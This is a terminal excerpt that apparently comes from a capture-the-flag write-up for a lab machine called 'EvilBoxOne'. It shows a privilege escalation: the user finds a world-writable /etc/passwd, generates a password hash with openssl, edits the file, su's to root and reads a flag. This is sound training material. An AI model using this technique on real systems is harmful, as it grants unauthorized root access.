 Target Proxy Intruder
mowree@EvilBoxOne:~$ ls -la /etc/passwd
-rw-rw-rw- 1 root root 1398 ago 16 13:20 /etc/passwd
mowree@EvilBoxOne:~$ openssl passwd -1 Aa123456!
$1$cod9gJFf$aAOF5fZCJDZ5v6bj9kX8V0
mowree@EvilBoxOne:~$ nano /etc/passwd
mowree@EvilBoxOne:~$ nano /etc/passwd
mowree@EvilBoxOne:~$ ls
user.txt
mowree@EvilBoxOne:~$ su root
Contraseña:
root@EvilBoxOne:/home/mowree# whoami
root
root@EvilBoxOne:/home/mowree# ls
user.txt
root@EvilBoxOne:/home/mowree# cat user.txt
56Rbp0soobpzWSVzKh9YOvzGLgtPZQ
root@EvilBoxOne:/home/mowree#